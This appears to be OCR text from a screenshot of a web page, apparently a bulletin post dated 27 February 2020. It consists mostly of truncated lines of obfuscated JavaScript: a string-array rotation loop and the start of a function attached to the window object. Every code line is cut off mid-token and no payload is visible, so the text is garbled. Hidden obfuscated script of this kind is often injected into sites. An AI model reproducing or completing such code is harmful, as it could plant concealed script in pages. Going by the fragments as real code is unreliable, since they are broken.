
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x19
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1
_0x2e2ad3['push'](_0x2e2ad3['shift']
());}catch(_0x28e7f8){_0x2e2ad3['push']
(_0x2e2ad3['shift']());}}}
(_0x10c8,0xd3435));var _0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'o
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let
_0x129862=![];return
27 FEBRUARY 2020
0 COMMENTS
0
SHARE
BULETIN